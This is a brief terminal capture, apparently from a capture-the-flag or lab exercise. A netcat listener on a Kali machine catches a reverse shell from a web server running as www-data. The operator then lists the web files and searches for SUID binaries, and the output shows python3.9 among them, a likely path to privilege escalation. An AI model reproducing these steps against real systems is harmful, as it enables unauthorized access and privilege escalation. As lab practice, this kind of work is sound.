 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [172.17.0.1] from (UNKNOWN) [172.18.0.4] 60000
$ whoami
whoami
www-data
$ ls
ls
admin.php  home.php  index.php  login.php  logout.php  re-login.php
$ find / -perm /4000 2>/dev/null
find / -perm /4000 2>/dev/null
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/python3.9
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/bin/mount
/bin/umount
/bin/su
$